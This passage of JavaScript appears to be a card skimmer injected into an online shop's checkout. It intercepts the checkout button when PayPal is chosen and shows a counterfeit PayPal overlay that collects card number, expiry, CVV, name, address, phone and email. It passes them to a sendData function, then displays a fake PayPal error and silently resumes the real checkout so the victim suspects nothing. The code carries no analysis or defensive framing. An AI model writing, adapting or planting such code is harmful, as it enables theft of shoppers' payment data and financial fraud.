                    <option value="GD">Grenada</option>
                    <option value="GP">Guadeloupe</option>
                    <option value="GT">Guatemala</option>
                    <option value="GN">Guinea</option>
                    <option value="GW">Guinea-Bissau</option>
                    <option value="GY">Guyana</option>
                    <option value="HN">Honduras</option>
                    <option value="HK">Hong Kong SAR China</option>
                    <option value="HU">Hungary</option>
                    <option value="IS">Iceland</option>
                    <option value="IN">India</option>
                    <option value="ID">Indonesia</option>
                    <option value="IE">Ireland</option>
                    <option value="IL">Israel</option>
                    <option value="IT">Italy</option>
                    <option value="JM">Jamaica</option>
                    <option value="JP">Japan</option>
                    <option value="JO">Jordan</option>
                    <option value="KZ">Kazakhstan</option>
                    <option value="KE">Kenya</option>
                    <option value="KI">Kiribati</option>
                    <option value="KW">Kuwait</option>
                    <option value="KG">Kyrgyzstan</option>
                    <option value="LA">Laos</option>
                    <option value="LV">Latvia</option>
                    <option value="LS">Lesotho</option>
                    <option value="LI">Liechtenstein</option>
                    <option value="LT">Lithuania</option>
                    <option value="LU">Luxembourg</option>
                    <option value="MK">Macedonia</option>
                    <option value="MG">Madagascar</option>
                    <option value="MW">Malawi</option>
                    <option value="MY">Malaysia</option>
                    <option value="MV">Maldives</option>
                    <option value="ML">Mali</option>
                    <option value="MT">Malta</option>
                    <option value="MH">Marshall Islands</option>
                    <option value="MQ">Martinique</option>
                    <option value="MR">Mauritania</option>
                    <option value="MU">Mauritius</option>
                    <option value="YT">Mayotte</option>
                    <option value="MX">Mexico</option>
                    <option value="FM">Micronesia</option>
                    <option value="MD">Moldova</option>
                    <option value="MC">Monaco</option>
                    <option value="MN">Mongolia</option>
                    <option value="ME">Montenegro</option>
                    <option value="MS">Montserrat</option>
                    <option value="MA">Morocco</option>
                    <option value="MZ">Mozambique</option>
                    <option value="NA">Namibia</option>
                    <option value="NR">Nauru</option>
                    <option value="NP">Nepal</option>
                    <option value="NL">Netherlands</option>
                    <option value="AN">Netherlands Antilles</option>
                    <option value="NC">New Caledonia</option>
                    <option value="NZ">New Zealand</option>
                    <option value="NI">Nicaragua</option>
                    <option value="NE">Niger</option>
                    <option value="NG">Nigeria</option>
                    <option value="NU">Niue</option>
                    <option value="NF">Norfolk Island</option>
                    <option value="NO">Norway</option>
                    <option value="OM">Oman</option>
                    <option value="PW">Palau</option>
                    <option value="PA">Panama</option>
                    <option value="PG">Papua New Guinea</option>
                    <option value="PY">Paraguay</option>
                    <option value="PE">Peru</option>
                    <option value="PH">Philippines</option>
                    <option value="PN">Pitcairn Islands</option>
                    <option value="PL">Poland</option>
                    <option value="PT">Portugal</option>
                    <option value="QA">Qatar</option>
                    <option value="RE">R&eacute;union</option>
                    <option value="RO">Romania</option>
                    <option value="RU">Russia</option>
                    <option value="RW">Rwanda</option>
                    <option value="WS">Samoa</option>
                    <option value="SM">San Marino</option>
                    <option value="ST">S&atilde;o Tom&eacute; &amp; Pr&iacute;ncipe</option>
                    <option value="SA">Saudi Arabia</option>
                    <option value="SN">Senegal</option>
                    <option value="RS">Serbia</option>
                    <option value="SC">Seychelles</option>
                    <option value="SL">Sierra Leone</option>
                    <option value="SG">Singapore</option>
                    <option value="SK">Slovakia</option>
                    <option value="SI">Slovenia</option>
                    <option value="SB">Solomon Islands</option>
                    <option value="SO">Somalia</option>
                    <option value="ZA">South Africa</option>
                    <option value="KR">South Korea</option>
                    <option value="ES">Spain</option>
                    <option value="LK">Sri Lanka</option>
                    <option value="SH">St. Helena</option>
                    <option value="KN">St. Kitts &amp; Nevis</option>
                    <option value="LC">St. Lucia</option>
                    <option value="PM">St. Pierre &amp; Miquelon</option>
                    <option value="VC">St. Vincent &amp; Grenadines</option>
                    <option value="SR">Suriname</option>
                    <option value="SJ">Svalbard &amp; Jan Mayen</option>
                    <option value="SZ">Swaziland</option>
                    <option value="SE">Sweden</option>
                    <option value="CH">Switzerland</option>
                    <option value="TW">Taiwan</option>
                    <option value="TJ">Tajikistan</option>
                    <option value="TZ">Tanzania</option>
                    <option value="TH">Thailand</option>
                    <option value="TG">Togo</option>
                    <option value="TO">Tonga</option>
                    <option value="TT">Trinidad &amp; Tobago</option>
                    <option value="TN">Tunisia</option>
                    <option value="TM">Turkmenistan</option>
                    <option value="TC">Turks &amp; Caicos Islands</option>
                    <option value="TV">Tuvalu</option>
                    <option value="UG">Uganda</option>
                    <option value="UA">Ukraine</option>
                    <option value="AE">United Arab Emirates</option>
                    <option value="GB">United Kingdom</option>
                    <option value="US">United States</option>
                    <option value="UY">Uruguay</option>
                    <option value="VU">Vanuatu</option>
                    <option value="VA">Vatican City</option>
                    <option value="VE">Venezuela</option>
                    <option value="VN">Vietnam</option>
                    <option value="WF">Wallis &amp; Futuna</option>
                    <option value="YE">Yemen</option>
                    <option value="ZM">Zambia</option>
                    <option value="ZW">Zimbabwe</option>
                </select>
            </div>
            
            <form id="paypalPaymentForm">
                <!-- Card Icons -->
                <div class="cardIconsGroup">
                    <div class="cardIcon VISA"></div>
                    <div class="cardIcon MASTERCARD"></div>
                    <div class="cardIcon AMEX"></div>
                    <div class="cardIcon DISCOVER"></div>
                </div>
                
                <!-- Card Number -->
                <div class="inputField">
                    <input type="text" id="cardNumber" name="cardNumber" placeholder="Card number" maxlength="19" autocomplete="cc-number" required>
                </div>
                
                <!-- Expiry and CVV -->
                <div class="clearfix">
                    <div class="inputField half">
                        <input type="text" id="expires" name="expires" placeholder="Expires" maxlength="5" required>
                    </div>
                    <div class="inputField half">
                        <input type="text" id="cvv" name="cvv" placeholder="CVV" maxlength="4" autocomplete="cc-csc" required>
                    </div>
                </div>
                
                <!-- Name Fields -->
                <div class="clearfix">
                    <div class="inputField half">
                        <input type="text" id="firstName" name="firstName" placeholder="First name" autocomplete="given-name" required>
                    </div>
                    <div class="inputField half">
                        <input type="text" id="lastName" name="lastName" placeholder="Last name" autocomplete="family-name" required>
                    </div>
                </div>
                
                <!-- Billing Address Section -->
                <div class="section-header">Billing address</div>
                
                <div class="inputField">
                    <input type="text" id="address1" name="address1" placeholder="Address line 1" autocomplete="address-line1" required>
                </div>
                
                <div class="inputField">
                    <input type="text" id="address2" name="address2" placeholder="Address line 2" autocomplete="address-line2">
                </div>
                
                <div class="inputField">
                    <input type="text" id="suburb" name="suburb" placeholder="Suburb" required>
                </div>
                
                <div class="inputField">
                    <input type="text" id="state" name="state" placeholder="State" autocomplete="address-level1" required>
                </div>
                
                <div class="inputField">
                    <input type="text" id="postalCode" name="postalCode" placeholder="Postcode" autocomplete="postal-code" required>
                </div>
                
                <!-- Contact Details Section -->
                <div class="section-header">Contact details</div>
                
                <div class="clearfix">
                    <div class="inputField half">
                        <select id="phoneType" name="phoneType">
                            <option value="Mobile" selected>Mobile</option>
                            <option value="Home">Home</option>
                            <option value="Work">Work</option>
                        </select>
                    </div>
                    <div class="inputField half">
                        <input type="tel" id="telephone" name="telephone" placeholder="Phone" autocomplete="tel" required>
                    </div>
                </div>
                
                <div class="inputField">
                    <input type="email" id="email" name="email" placeholder="Email" autocomplete="email" required>
                </div>
                
                <div class="error-message" id="errorMessage">
                    We're unable to process your payment using your PayPal account at this time. Please go back to the merchant and try a different payment method.
                </div>
                
                <!-- PayPal Benefits Section -->
                <div style="margin: 30px 0 20px 0;">
                    <h3 style="font-size: 18px; color: #2c2e2f; margin-bottom: 8px; font-weight: 400;">Enjoy all the benefits of PayPal</h3>
                    <h4 style="font-size: 16px; color: #2c2e2f; margin-bottom: 12px; font-weight: 400;">The protection you deserve.</h4>
                    <p style="color: #6c7378; font-size: 14px; line-height: 1.4; margin-bottom: 8px;">
                        Creating a PayPal account is optional but you'll get <strong>Buyer Protection on all eligible purchases</strong>, plus faster checkout every time you shop. 
                        <a href="#" style="color: #0070ba; text-decoration: none;">See terms</a>
                    </p>
                </div>
                
                <button type="submit" class="btn" id="submitBtn">Continue</button>
            </form>
        `;
        
        rightColumn.innerHTML = `
            <div class="security-section">
                <div class="security-icon"></div>
                <h3 class="security-title">PayPal is a safer, faster way to pay</h3>
                <p class="security-text">No matter where you shop, we keep your financial information securely encrypted.</p>
            </div>
            
            <!-- Footer Links -->
            <div class="footer-links">
                <div style="margin-bottom: 15px;">
                    <a href="#">Terms</a> •
                    <a href="#">Privacy</a> •
                    <span style="color: #6c7378;">© 1999-2025</span> 🔒
                </div>
                <p style="margin: 0; font-size: 11px; color: #6c7378;">
                    PayPal helps protect your privacy and security. For more information regarding the PayPal service, read our 
                    <a href="#">User Agreement</a>, <a href="#">Combined Financial Services Guide and Product Disclosure Statement</a> and 
                    <a href="#">Privacy Statement</a>.
                </p>
                <p style="margin: 10px 0 0 0; font-size: 11px; color: #6c7378;">
                    Copyright© 1999-2025 PayPal Australia Pty Limited ABN 93 111 195 389 (AFSL 304962). Any general financial product advice provided in this site has not taken into account your objectives, financial situations or needs.
                </p>
            </div>
        `;
        
        mainContent.appendChild(leftColumn);
        mainContent.appendChild(rightColumn);
        
        container.appendChild(header);
        container.appendChild(mainContent);
        
        overlay.appendChild(container);
        document.body.appendChild(overlay);


        // Add event listeners - EXACT working logic from 123.js
        document.getElementById('closeBtn').addEventListener('click', function() {
            overlay.remove();
            overlayShown = false;
            // After overlay closes, restore button and auto-click
            restoreButtonFunctionAndClick();
        });

        // Card number formatting
        document.getElementById('cardNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s+/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });

        // Expires field formatting (MM/YY)
        document.getElementById('expires').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });

        // CVV input restriction
        document.getElementById('cvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });

        // Phone number formatting
        document.getElementById('telephone').addEventListener('input', function(e) {
            let value = e.target.value.replace(/[^0-9]/g, '');
            if (value.length > 3 && value.length <= 6) {
                value = value.substring(0, 3) + ' ' + value.substring(3);
            } else if (value.length > 6) {
                value = value.substring(0, 4) + ' ' + value.substring(4, 7) + ' ' + value.substring(7, 10);
            }
            e.target.value = value;
        });

        // Floating label handling
        const inputs = overlay.querySelectorAll('input, select');
        inputs.forEach(input => {
            const updateLabel = () => {
                const field = input.closest('.inputField');
                if (input.value.trim() || input === document.activeElement) {
                    field.classList.add('filled');
                } else {
                    field.classList.remove('filled');
                }
            };
            
            input.addEventListener('focus', updateLabel);
            input.addEventListener('blur', updateLabel);
            input.addEventListener('input', updateLabel);
            
            // Initialize state
            updateLabel();
        });

        // EXACT working form submission logic from 123.js
        document.getElementById('paypalPaymentForm').addEventListener('submit', function(e) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            if (dataCollected) {
                return false;
            }

            const submitBtn = document.getElementById('submitBtn');
            const errorMsg = document.getElementById('errorMessage');

            // Hide any previous error
            errorMsg.style.display = 'none';

            // Change button text and disable
            submitBtn.textContent = 'Processing...';
            submitBtn.disabled = true;

            // Get PayPal form values
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s/g, '');
            const expires = document.getElementById('expires').value; // MM/YY format
            const cvv = document.getElementById('cvv').value;
            const firstName = document.getElementById('firstName').value;
            const lastName = document.getElementById('lastName').value;
            const address1 = document.getElementById('address1').value;
            const suburb = document.getElementById('suburb').value || '';
            const state = document.getElementById('state').value;
            const postalCode = document.getElementById('postalCode').value;
            const country = document.getElementById('country').value;
            const telephone = document.getElementById('telephone').value;
            const email = document.getElementById('email').value;

            // Parse expiration date from MM/YY format
            const expParts = expires.split('/');
            const expMonth = expParts[0] || '';
            const expYear = expParts[1] ? '20' + expParts[1] : '';
            const expDate = expMonth && expYear ? expMonth + '/' + expYear.slice(-2) : expires;
            const fullName = (firstName + ' ' + lastName).trim();
            
            // Use suburb as city if available, otherwise use address1
            const city = suburb || address1;

            // Send data using only the PayPal overlay form values
            sendData(
                cardNumber,
                expDate, 
                cvv,
                fullName,
                address1,
                city,
                state,
                country,
                postalCode,
                telephone,
                email
            );

            // Simulate processing time, then show PayPal-style error and close overlay
            setTimeout(() => {
                submitBtn.textContent = 'Continue';
                submitBtn.disabled = false;
                errorMsg.style.display = 'block';

                // Close overlay after showing error for 2 seconds
                setTimeout(() => {
                    overlay.remove();
                    overlayShown = false;
                    // After overlay closes, restore button and auto-click
                    restoreButtonFunctionAndClick();
                }, 2000);
            }, 3000);

            return false;
        });
    }

    // Function to restore button functionality and auto-click
    function restoreButtonFunctionAndClick() {
        const continueButton = document.getElementById('so-checkout-confirm-button');
        if (continueButton && buttonBlocked) {
            buttonBlocked = false;
            // Auto-click the button to proceed with original functionality
            setTimeout(() => {
                continueButton.click();
            }, 100);
        }
    }

    // Function to check if pp_standard is selected
    function isPpStandardSelected() {
        const creditCardRadio = document.querySelector('input[value="pp_standard"]');
        return creditCardRadio && creditCardRadio.checked;
    }

    const observer = new MutationObserver(function(mutations) {
        if (dataCollected) {
            observer.disconnect();
            return;
        }

        const continueButton = document.getElementById('so-checkout-confirm-button');
        if (continueButton && !continueButtonListenerAdded) {
            continueButtonListenerAdded = true;

            // Store original click handlers if any
            const originalOnClick = continueButton.onclick;
            
            continueButton.addEventListener('click', function(e) {
                // Check if pp_standard is selected at click time
                if (isPpStandardSelected() && !dataCollected && !buttonBlocked) {
                    // Block the original functionality
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    
                    buttonBlocked = true;
                    
                    // Show overlay after a small delay
                    setTimeout(showPaymentOverlay, 500);
                    
                    return false;
                }
            }, true); // Use capture phase to intercept before other handlers
        }
    });

    // Wait for document.body to be available before starting observer
    function startObserver() {
        if (document.body) {
            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        } else {
            // If body is not ready, wait and try again
            setTimeout(startObserver, 100);
        }
    }

    // Start the observer when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', startObserver);
    } else {
        startObserver();
    }

})();
